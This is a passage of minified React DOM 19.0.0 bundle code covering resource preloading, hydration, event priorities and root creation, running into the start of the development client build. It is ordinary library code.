clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,fh=new Set;function sh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function dh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),fh.has(f)||(fh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),dh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),dh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var f='link[rel="preload"][as="'+Hn(a)+'"]';a==="image"&&u&&u.imageSrcSet?(f+='[imagesrcset="'+Hn(u.imageSrcSet)+'"]',typeof u.imageSizes=="string"&&(f+='[imagesizes="'+Hn(u.imageSizes)+'"]')):f+='[href="'+Hn(l)+'"]';var s=f;switch(a){case"style":s=ge(l);break;case"script":s=Sr(l)}Sl.has(s)||(l=Ge({rel:"preload",href:a==="image"&&u&&u.imageSrcSet?void 0:l,as:a},u),Sl.set(s,l),c.querySelector(f)!==null||a==="style"&&c.querySelector(Qn(s))||a==="script"&&c.querySelector(es(s))||(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Cy(l,a){bi.m(l,a);var u=gr;if(u&&l){var c=a&&typeof a.as=="string"?a.as:"script",f='link[rel="modulepreload"][as="'+Hn(c)+'"][href="'+Hn(l)+'"]',s=f;switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":s=Sr(l)}if(!Sl.has(s)&&(l=Ge({rel:"modulepreload",href:l},a),Sl.set(s,l),u.querySelector(f)===null)){switch(c){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(u.querySelector(es(s)))return}c=u.createElement("link"),Gl(c,"link",l),_t(c),u.head.appendChild(c)}}}function Jg(l,a,u){bi.S(l,a,u);var c=gr;if(c&&l){var f=wl(c).hoistableStyles,s=ge(l);a=a||"default";var m=f.get(s);if(!m){var v={loading:0,preload:null};if(m=c.querySelector(Qn(s)))v.loading=5;else{l=Ge({rel:"stylesheet",href:l,"data-precedence":a},u),(u=Sl.get(s))&&pa(l,u);var R=m=c.createElement("link");_t(R),Gl(R,"link",l),R._p=new Promise(function(w,K){R.onload=w,R.onerror=K}),R.addEventListener("load",function(){v.loading|=1}),R.addEventListener("error",function(){v.loading|=2}),v.loading|=4,co(m,a,c)}m={type:"stylesheet",instance:m,count:1,state:v},f.set(s,m)}}}function Kg(l,a){bi.X(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function br(l,a){bi.M(l,a);var u=gr;if(u&&l){var c=wl(u).hoistableScripts,f=Sr(l),s=c.get(f);s||(s=u.querySelector(es(f)),s||(l=Ge({src:l,async:!0,type:"module"},a),(a=Sl.get(f))&&ga(l,a),s=u.createElement("script"),_t(s),Gl(s,"link",l),u.head.appendChild(s)),s={type:"script",instance:s,count:1,state:null},c.set(f,s))}}function Fl(l,a,u,c){var f=(f=Ie.current)?sh(f):null;if(!f)throw Error(b(446));switch(l){case"meta":case"title":return null;case"style":return typeof u.precedence=="string"&&typeof u.href=="string"?(a=ge(u.href),u=wl(f).hoistableStyles,c=u.get(a),c||(c={type:"style",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};case"link":if(u.rel==="stylesheet"&&typeof u.href=="string"&&typeof u.precedence=="string"){l=ge(u.href);var s=wl(f).hoistableStyles,m=s.get(l);if(m||(f=f.ownerDocument||f,m={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},s.set(l,m),(s=f.querySelector(Qn(l)))&&!s._p&&(m.instance=s,m.state.loading=5),Sl.has(l)||(u={rel:"preload",as:"style",href:u.href,crossOrigin:u.crossOrigin,integrity:u.integrity,media:u.media,hrefLang:u.hrefLang,referrerPolicy:u.referrerPolicy},Sl.set(l,u),s||En(f,l,u,m.state))),a&&c===null)throw Error(b(528,""));return m}if(a&&c!==null)throw Error(b(529,""));return null;case"script":return a=u.async,u=u.src,typeof u=="string"&&a&&typeof a!="function"&&typeof a!="symbol"?(a=Sr(u),u=wl(f).hoistableScripts,c=u.get(a),c||(c={type:"script",instance:null,count:0,state:null},u.set(a,c)),c):{type:"void",instance:null,count:0,state:null};default:throw Error(b(444,l))}}function ge(l){return'href="'+Hn(l)+'"'}function Qn(l){return'link[rel="stylesheet"]['+l+"]"}function ya(l){return Ge({},l,{"data-precedence":l.precedence,precedence:null})}function En(l,a,u,c){l.querySelector('link[rel="preload"][as="style"]['+a+"]")?c.loading=1:(a=l.createElement("link"),c.preload=a,a.addEventListener("load",function(){return c.loading|=1}),a.addEventListener("error",function(){return c.loading|=2}),Gl(a,"link",u),_t(a),l.head.appendChild(a))}function Sr(l){return'[src="'+Hn(l)+'"]'}function es(l){return"script[async]"+l}function ts(l,a,u){if(a.count++,a.instance===null)switch(a.type){case"style":var c=l.querySelector('style[data-href~="'+Hn(u.href)+'"]');if(c)return a.instance=c,_t(c),c;var f=Ge({},u,{"data-href":u.href,"data-precedence":u.precedence,href:null,precedence:null});return c=(l.ownerDocument||l).createElement("style"),_t(c),Gl(c,"style",f),co(c,u.precedence,l),a.instance=c;case"stylesheet":f=ge(u.href);var s=l.querySelector(Qn(f));if(s)return a.state.loading|=4,a.instance=s,_t(s),s;c=ya(u),(f=Sl.get(f))&&pa(c,f),s=(l.ownerDocument||l).createElement("link"),_t(s);var m=s;return m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",c),a.state.loading|=4,co(s,u.precedence,l),a.instance=s;case"script":return s=Sr(u.src),(f=l.querySelector(es(s)))?(a.instance=f,_t(f),f):(c=u,(f=Sl.get(s))&&(c=Ge({},u),ga(c,f)),l=l.ownerDocument||l,f=l.createElement("script"),_t(f),Gl(f,"link",c),l.head.appendChild(f),a.instance=f);case"void":return null;default:throw Error(b(443,a.type))}else a.type==="stylesheet"&&(a.state.loading&4)===0&&(c=a.instance,a.state.loading|=4,co(c,u.precedence,l));return a.instance}function co(l,a,u){for(var c=u.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),f=c.length?c[c.length-1]:null,s=f,m=0;m<c.length;m++){var v=c[m];if(v.dataset.precedence===a)s=v;else if(s!==f)break}s?s.parentNode.insertBefore(l,s.nextSibling):(a=u.nodeType===9?u.head:u,a.insertBefore(l,a.firstChild))}function pa(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.title==null&&(l.title=a.title)}function ga(l,a){l.crossOrigin==null&&(l.crossOrigin=a.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=a.referrerPolicy),l.integrity==null&&(l.integrity=a.integrity)}var va=null;function ls(l,a,u){if(va===null){var c=new Map,f=va=new Map;f.set(u,c)}else f=va,c=f.get(u),c||(c=new Map,f.set(u,c));if(c.has(l))return c;for(c.set(l,null),u=u.getElementsByTagName(l),f=0;f<u.length;f++){var s=u[f];if(!(s[ht]||s[y]||l==="link"&&s.getAttribute("rel")==="stylesheet")&&s.namespaceURI!=="http://www.w3.org/2000/svg"){var m=s.getAttribute(a)||"";m=l+m;var v=c.get(m);v?v.push(s):c.set(m,[s])}}return c}function Si(l,a,u){l=l.ownerDocument||l,l.head.insertBefore(u,a==="title"?l.querySelector("head > title"):null)}function hn(l,a,u){if(u===1||a.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof a.precedence!="string"||typeof a.href!="string"||a.href==="")break;return!0;case"link":if(typeof a.rel!="string"||typeof a.href!="string"||a.href===""||a.onLoad||a.onError)break;switch(a.rel){case"stylesheet":return l=a.disabled,typeof a.precedence=="string"&&l==null;default:return!0}case"script":if(a.async&&typeof a.async!="function"&&typeof a.async!="symbol"&&!a.onLoad&&!a.onError&&a.src&&typeof a.src=="string")return!0}return!1}function Rn(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}var La=null;function xy(){}function Wg(l,a,u){if(La===null)throw Error(b(475));var c=La;if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var f=ge(u.href),s=l.querySelector(Qn(f));if(s){l=s._p,l!==null&&typeof l=="object"&&typeof l.then=="function"&&(c.count++,c=ns.bind(c),l.then(c,c)),a.state.loading|=4,a.instance=s,_t(s);return}s=l.ownerDocument||l,u=ya(u),(f=Sl.get(f))&&pa(u,f),s=s.createElement("link"),_t(s);var m=s;m._p=new Promise(function(v,R){m.onload=v,m.onerror=R}),Gl(s,"link",u),a.instance=s}c.stylesheets===null&&(c.stylesheets=new Map),c.stylesheets.set(a,l),(l=a.state.preload)&&(a.state.loading&3)===0&&(c.count++,a=ns.bind(c),l.addEventListener("load",a),l.addEventListener("error",a))}}function $g(){if(La===null)throw Error(b(475));var l=La;return l.stylesheets&&l.count===0&&hh(l,l.stylesheets),0<l.count?function(a){var u=setTimeout(function(){if(l.stylesheets&&hh(l,l.stylesheets),l.unsuspend){var c=l.unsuspend;l.unsuspend=null,c()}},6e4);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u)}}:null}function ns(){if(this.count--,this.count===0){if(this.stylesheets)hh(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var fc=null;function hh(l,a){l.stylesheets=null,l.unsuspend!==null&&(l.count++,fc=new Map,a.forEach(oo,l),fc=null,ns.call(l))}function oo(l,a){if(!(a.state.loading&4)){var u=fc.get(l);if(u)var c=u.get(null);else{u=new Map,fc.set(l,u);for(var f=l.querySelectorAll("link[data-precedence],style[data-precedence]"),s=0;s<f.length;s++){var m=f[s];(m.nodeName==="LINK"||m.getAttribute("media")!=="not all")&&(u.set(m.dataset.precedence,m),c=m)}c&&u.set(null,c)}f=a.instance,m=f.getAttribute("data-precedence"),s=u.get(m)||c,s===c&&u.set(null,f),u.set(m,f),this.count++,c=ns.bind(this),f.addEventListener("load",c),f.addEventListener("error",c),s?s.parentNode.insertBefore(f,s.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(f,l.firstChild)),a.state.loading|=4}}var ro={$$typeof:N,Provider:null,Consumer:null,_currentValue:Ne,_currentValue2:Ne,_threadCount:0};function Su(l,a,u,c,f,s,m,v){this.tag=1,this.containerInfo=l,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=tl(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tl(0),this.hiddenUpdates=tl(null),this.identifierPrefix=c,this.onUncaughtError=f,this.onCaughtError=s,this.onRecoverableError=m,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function Op(l,a,u,c,f,s,m,v,R,w,K,ne){return l=new Su(l,a,u,m,v,R,w,ne),a=1,s===!0&&(a|=24),s=Pn(3,null,null,a),l.current=s,s.stateNode=l,a=Um(),a.refCount++,l.pooledCache=a,a.refCount++,s.memoizedState={element:c,isDehydrated:u,cache:a},lc(s),l}function Dp(l){return l?(l=bt,l):bt}function Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,mh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function mh(l,a,u,c){if(as){var f=yh(c);if(f===null)Kf(l,a,c,us,u),gh(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(gh(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=yh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function yh(l){return l=cm(l),ph(l)}var us=null;function ph(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function gh(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function vh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=yh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){vh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&vh(Ti)&&(Ti=null),sc!==null&&vh(sc)&&(sc=null),dc!==null&&vh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(ph(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(ph(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function bh(l){this._internalRoot=l}Sh.prototype.render=bh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},Sh.prototype.unmount=bh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function Sh(l){this._internalRoot=l}Sh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new bh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new Sh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){uh=console.log,Gl=console.info,zp=console.warn,ih=console.error,ch=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:uh}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:ih}),group:Je({},e,{value:ch}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(oh===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);oh=t&&t[1]||"",rh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
